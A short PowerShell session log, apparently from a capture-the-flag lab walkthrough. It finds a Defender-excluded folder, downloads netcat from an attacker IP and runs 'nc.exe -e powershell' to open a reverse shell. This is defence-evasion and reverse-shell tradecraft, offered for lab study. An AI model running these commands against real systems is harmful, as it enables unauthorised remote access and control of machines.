 gci Utils
PS C:\>
gci -Force Utils
Directory: C:\Utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-h-- 12/21/2021 6:41 PM 148 desktop.ini
PS C:\>
type Utils\desktop.ini
[.ShellClassInfo]
InfoTip=Directory for Testing Files without Defender
PS C:\>
cd Utils
PS C:\Utils>
wget http://10.10.16.24/nc64.exe -O nc.exe
PS C:\Utils>
ls
Directory: C:\Utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/31/2025 9:51 AM 45272 nc.exe
PS C:\Utils>
.\nc.exe -e powershell 10.10.16.24 9001
Running...
Submit Cancel History: Connected to: Acute-PC01 Save Exit